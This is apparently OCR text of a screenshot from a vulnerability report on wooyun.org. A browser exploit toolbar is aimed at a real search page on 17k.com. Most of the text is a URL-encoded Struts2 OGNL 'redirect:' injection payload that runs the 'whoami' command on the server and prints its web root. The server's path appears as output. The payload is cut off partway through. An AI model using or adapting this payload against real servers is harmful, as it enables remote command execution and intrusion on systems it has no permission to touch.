 Firefox
http://search.17k.com/query.do
search.17k.com/query.do
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://search.17k.com/query.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'whoami'})).start(),%23b
%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%3dnew%20c
har[50000],%23d.read(%23e),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matr
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),%23matt.getWriter().println(%23matr.getRealPath(%22/%22)),%2
/web/search.17k.com/
www.wooyun.org